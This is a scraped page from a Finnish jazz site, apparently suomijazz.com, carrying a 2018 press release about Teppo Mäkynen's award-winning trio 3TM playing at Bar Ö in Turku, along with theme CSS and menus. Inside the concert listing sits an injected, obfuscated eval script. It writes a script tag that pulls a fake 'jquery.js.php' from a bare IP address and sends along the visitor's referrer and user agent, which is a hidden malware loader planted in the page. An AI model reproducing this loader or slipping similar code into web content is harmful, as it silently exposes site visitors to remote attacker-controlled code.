    .td-author-url a:hover,
    .logged-in-as a:hover,
    .comment-reply-link,
    #cancel-comment-reply-link:hover,
    #searchsubmit:hover,
    .search-submit:hover,
    .td-search-header .td-search-query,
    .td-review-overall i,
    .td-review-final-score,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .widget_calendar tbody a,
    .td_social_type .td_social_button a:hover,
    .td-subfooter-menu li.menu-item > a:hover,
    .td-subfooter-menu li.sfHover > a,
    .td-subfooter-menu li.current-menu-ancestor > a,
    .td-subfooter-menu li.current-category-ancestor > a,
    .td-subfooter-menu li.current-menu-item > a,
    .td-mega-menu-page .wpb_content_element ul li a :hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .footer-email-wrap a,
    .td-sub-footer-copy i,
    .td-footer-outer-wrapper a:hover,
    .td_block_authors .td_authors_wrap:hover .td-authors-name a,
    .td_block_authors .td_authors_wrap.td-active .td-authors-name a,
    .td_block_authors .td-authors-url a:hover,
    .widget .current-menu-item a,
    .td-tags span,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_categories li:hover > a,
    .widget_search input[type=submit]:hover,
    .td-read-more:hover {
      color: #d15b30;
    }
    
    .td-post-comments a:hover,
    .td-related-title a:hover,
    .td-related-title .td-cur-simple-item,
    .td_mod_related_posts:hover .entry-title > a {
      color: #d15b30 !important;   
    }

    input[type=submit]:hover,
    .td-theme-wrap .dropcap,
    .entry-title:after,
    .td-post-category:hover,
    .block-title:after,
    .td-wrapper-pulldown-filter .td-pulldown-filter-list:before,
    .td_block_author .td-author-name:after,
    .td-a-rec-id-sidebar .td-adspot-title:after,
    .td-g-rec-id-sidebar .td-adspot-title:after,
    .single-post .page-nav > div,
    .td-category a:hover,
    .td-post-source-via:before,
    .td-author-name:after,
    .td-related-title .td-cur-simple-item:after,
    .td-comments-title-wrap h4:after,
    .comment-reply-title:after,
    .page-nav .current,
    .td-404-title:after,
    .td-rating-bar-wrap div,
    .widget_calendar #today,
    .td_social_type:hover .td-sp:before,
    .td-smart-list-button:hover,
    .td-category-header .entry-category a:hover {
      background-color: #d15b30;
    }
    
    @media (min-width: 1019px) {
      .td-big-grids .td-big-grid-post:hover .td-post-category {
        background-color: #d15b30;
      }
    }
    
    .td-theme-wrap .td_quote_box,
    .widget_calendar #today,
    .td-tags span,
    .widget_categories li:hover > a span:before {
      border-color: #d15b30;
    }
    
    
    
    body {
      background-color: #ffffff;
    }


    
    div .block-title label,
    div .block-title span,
    div .block-title a {
      color: #d15b30;
    }
    .block-title:after {
      background-color: #d15b30;
    }

    
    
    @media (max-width: 767px) {
        .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }

    
    @media (max-width: 767px) {
        #td-top-mobile-toggle i,
        .td-header-menu-search i {
            color: #b2b2b2 !important;
        }
    }

    
    .td-footer-outer-wrapper {
      background-color: #ffffff;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td-pulldown-filter-display-option span,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .rss-date,
    .td-footer-wrapper cite,
    .td-footer-outer-wrapper a,
    .footer-social-wrap .td-social-icon-wrap a,
    .footer-social-wrap .td-social-icon-wrap a span,
    .td-sub-footer-copy {
      color: #494949;
    }
    .td-footer-wrapper .td-post-category {
      color: #fff;
    }
    .td-subfooter-menu li:after,
    .footer-social-wrap:after,
    .td-subfooter-menu:after {
      background-color: #494949;
    }
    .td-footer-outer-wrapper .widget_categories li span:before {
      border-color: #494949;
    }

    
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label {
      color: #9e9e9e;
    }
    
    .td-footer-wrapper .block-title:after {
      background-color: #9e9e9e;
    }


    
    .top-header-menu > li > a,
    .top-header-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-widget .td-search-btns-wrap i,
    .td-header-sp-top-widget .td-social-icon-wrap i {
       font-family:Oswald;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .sub-menu a {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .sf-menu > li > a,
    .td-theme-wrap .td-header-menu-search #td-header-search-button .td-icon-search {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
	
    .td-mega-span .entry-title {
        font-family:Oswald;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	
    }
    
    
    
    .block-title > label,
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-related-title a {
        font-family:Oswald;
	font-size:32px;
	font-weight:300;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Libre Baskerville";
	font-size:13px;
	
    }
    
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-module-comments a {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-big-grids .td-post-category,
    .td_module_wrap .td-post-category {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_wrap .td-wrapper-pulldown-filter {
        font-family:"Libre Baskerville";
	font-style:italic;
	
    }
    
    .td-excerpt {
        font-family:"Libre Baskerville";
	font-size:12px;
	font-style:normal;
	
    }
    
    
    
	.td_module_wrap .entry-title {
		font-family:Oswald;
	
	}
	
    .td_module_1 .entry-title  {
    	font-family:Oswald;
	font-size:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .entry-title {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
    .td_module_mx1 .entry-title {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .td_module_mx3 .entry-title {
        font-family:Oswald;
	font-size:32px;
	line-height:36px;
	font-weight:300;
	
    }
    
    .td_module_mx4 .entry-title,
    .td_block_big_grid_3.td-grid-style-1 .entry-title {
        font-family:Oswald;
	font-size:32px;
	font-weight:normal;
	
    }
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Oswald;
	
	}
    
    .td-mobile-content li a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Oswald;
	font-size:64px;
	line-height:64px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-post-content h1 {
        font-family:Oswald;
	font-size:36px;
	
    }
    
    .post .td-category a {
        font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-views-text,
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:16px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Libre Baskerville";
	
    }
    
    .post .td-post-share-title {
        font-family:"Libre Baskerville";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"Libre Baskerville";
	font-size:10px;
	font-style:normal;
	text-transform:uppercase;
	
	}
    
    .td-post-template-default .td-post-sub-title {
        font-family:"Libre Baskerville";
	
    }
    
    
    
    .td-page-title,
    .td-category-header .entry-title {
    	font-family:Oswald;
	font-size:36px;
	
    }
    
    .td-page-content,
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-page-content h1 {
    	font-family:Oswald;
	font-size:36px;
	font-style:italic;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span  {
    	font-family:Oswald;
	font-size:14px;
	font-weight:300;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .dropcap {
    	font-family:"Libre Baskerville";
	font-size:60px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats,
    .widget_categories li span {
    	font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.td_ajax_load_more,
	.vc_btn {
		font-family:Oswald;
	font-size:20px;
	
	}
	
	
	
    body, p {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
</style>

</head>

<body class="post-template-default single single-post postid-15740 single-format-standard wp-featherlight-captions vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://suomijazz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Haku</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap td-search-top-bar">
    
<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">
    <div class="td-header-top-menu td-container-wrap">
        <div class="td-container">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	<div class="menu-top-container"><ul id="menu-topbar" class="top-header-menu"><li id="menu-item-13728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li id="menu-item-13729" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://suomijazz.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Haku" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
            <span class="td-visual-hidden">SuomiJazz.com</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div></div>

    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>
    </div>
            </div>
        </div>
    </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://suomijazz.com/">SuomiJazz.com</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Kaikki Tiedotteet" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://suomijazz.com/category/tiedotteet/">
                                  <span itemprop="name">Tiedotteet</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vuoden Jazz-Emmalla palkittu 3TM Turun Bar Ö:ssä</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15740" class="post-15740 post type-post status-publish format-standard has-post-thumbnail hentry category-tiedotteet" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Vuoden Jazz-Emmalla palkittu 3TM Turun Bar Ö:ssä</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Kirjoitti</div> <a href="https://suomijazz.com/author/toimitus/">Toimitus</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T12:57:34+00:00" >21.2.2018</time></span>                                        <div class="td-post-views-wrap">
                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15740">1931</span></div>                                                    <span class="td-post-views-text">lukukertaa</span>
                                            </div>
                </div>
            </header>

        </div>

                
        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://suomijazz.com/wp-content/uploads/teppo18.jpg" data-caption="Teppo Mäkynen. Kuva: Klaus Elfving."><img width="640" height="640" class="entry-thumb td-modal-image" src="https://suomijazz.com/wp-content/uploads/teppo18-640x640.jpg" srcset="https://suomijazz.com/wp-content/uploads/teppo18-640x640.jpg 640w, https://suomijazz.com/wp-content/uploads/teppo18-209x209.jpg 209w, https://suomijazz.com/wp-content/uploads/teppo18-605x605.jpg 605w, https://suomijazz.com/wp-content/uploads/teppo18.jpg 683w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="teppo18"/></a><figcaption class="wp-caption-text">Teppo Mäkynen. Kuva: Klaus Elfving.</figcaption></figure></div>
        <p>Suomijazzin visionääri Teppo Mäkynen tuo Turkuun uuden yhtyeensä, jonka ilmaisussa akustiset ja elektroniset elementit sulautuvat saumattomasti toisiinsa. Jazzillista vuorovaikutusta ja minimalismia yhdistävä trio luo intiimiin ympäristöön ainutlaatuisen äänimaiseman.</p>
<p>Kotimaisen jazzin eturivin tuottaja-rumpali Teppo Mäkynen esitteli syksyllä 2017 uuden yhtyeensä 3TM, jossa monessa mukana oleva Mäkynen esittelee uudenlaisen musiikillisen maailman. 3TM on jazztrio, jossa mukana salolaislähtöisen Mäkysen ohella ovat valovoimainen tenorisaksofonisti Jussi Kannaste ja maamme ylivoimaisesti työllistetyin jazzbasisti Antti Lötjönen. Yhtyeen esikoisalbumi Form palkittiin muutama viikko sitten järjestetyssä Emma Gaalassa vuoden Jazz-Emmalla.</p>
<p>Trio ilman harmoniasoitinta antaa soittajille vapautta, mutta samalla vaatii vastuuta. 3TM on yhtye, jonka ilmaisu perustuu keskinäiseen vapauteen ja yksilölliseen vastuunottoon. Musiikki saa löytää uusia suuntia ja hengittää vapaasti, mutta pysähtyy välillä teknon kaltaiseen toistoon. Jokainen soitin on yhtä tärkeä ja tavoitteena on luoda yhteinen syvä soundi. Kehyksen muodostavat Teppo Mäkysen originaalisävellykset, joiden akustista äänimaisemaa rikastuttavat samplerin elektroniset värit.</p>
<p>– Musiikki, oleminen ja soittaminen ovat etsimistä, johon sisältyy toivo uuden löytämisestä. Siitä tämänkin levyn kohdalla on kyse. Minua on jo 90-luvun puolivälistä haastanut ja kiinnostanut akustisen ja elektronisen musiikin yhteensulauttaminen. 3TM on yhdenlainen tutkielma tästä: perinteinen jazztrio, jonka soundia rikastetaan sopivilla sampleilla tai itse muodostetuilla äänillä. Silti vapaus ja improvisaatio ovat musiikissa olennaisessa osassa, Mäkynen kertoo.</p>
<p>We Jazz Recordsin julkaisema Form-albumi on upea 15 kappaleen kokonaisuus, joka soljuu ensisingle Five New Dukesin luuppaavasta rytmistä avariin maisemiin, usein abstraktin elektronisen musiikin muotokieltä jazzmusiikkiin tuoden. Kokonaisuus on pohdiskelevaa, syviä sävyjä heijastelevaa nykymusiikkia vailla rajoja. Mäkynen on albumilla panostanut erityisesti jälkituotantoon, ja tuloksena onkin sopivasti ajasta ja tilasta irrallaan olevaa musiikkia, joka hämärtää akustisen jazzin ja kokeellisen elektronisen musiikin välisiä rajoja.</p>
<p>– Form on kaikista omista levyistäni henkilökohtaisin, ja näin ollen myös kertoo parhaiten ihmisyydestäni ja muusikkoudestani, paljastaa Mäkynen.</p>
<p>Bar Ö:n intiimissä tunnelmassa yleisö pääsee seuraamaan lähietäisyydeltä musiikillisen etsimisen ja löytämisen kiehtovaa prosessia jälleen kerran mitä ajankohtaisimman kotimaisen huippujazzin parissa.</p>
<p>”Teppo Mäkysen 3TM tekee viiden tähden jazzia.” – Soundi</p>
<p><strong>Flame <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|fddhd||97|script|language|rel|nofollow|type|text|src|http|45|67|write|shbbh|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> Jazz: 3TM</strong><br />
Teppo Mäkynen – rummut ja sampleri<br />
Antti Lötjönen – basso<br />
Jussi Kannaste – saksofoni<br />
Pe 23.2.2018 klo 19<br />
Bar Ö<br />
Linnankatu 7, Turku</p>
<p>Ennakkoliput: Tiketti<br />
Normaali 16,5 €<br />
Opiskelijat ja eläkeläiset 13,5 €</p>
<p>Hinnat sisältävät palvelumaksun.</p>
<p>Lipunmyynti myös ovella klo 18 alkaen, ellei tilaisuus ole loppuunmyyty ennakkoon.</p>
        </div>

        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Edellinen artikkeli</span><a href="https://suomijazz.com/tiedotteet/2018/02/kyn-levynjulkaisukonserteissa-seinajoella-ja-helsingissa/">KYN levynjulkaisukonserteissa Seinäjoella ja Helsingissä</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Seuraava artikkeli</span><a href="https://suomijazz.com/tiedotteet/2018/02/olavi-louhivuorelta-uusi-kansainvalinen-jazz-yhtye/">Olavi Louhivuorelta uusi kansainvälinen jazz-yhtye</a></div></div></div>            <div class="author-box-wrap"><a href="https://suomijazz.com/author/toimitus/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://suomijazz.com/author/toimitus/">Toimitus</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Jaa</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2018%2F02%2Fvuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Vuoden+Jazz-Emmalla+palkittu+3TM+Turun+Bar+%C3%96%3Ass%C3%A4&url=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2018%2F02%2Fvuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa%2F&via=SuomiJazz.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://suomijazz.com/tiedotteet/2018/02/vuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa/&amp;media=https://suomijazz.com/wp-content/uploads/teppo18.jpg&description=Vuoden+Jazz-Emmalla+palkittu+3TM+Turun+Bar+%C3%96%3Ass%C3%A4" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Vuoden+Jazz-Emmalla+palkittu+3TM+Turun+Bar+%C3%96%3Ass%C3%A4%20-%20https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2018%2F02%2Fvuoden-jazz-emmalla-palkittu-3tm-turun-bar-ossa%2F" ><i class="td-icon-whatsapp"></i></a>
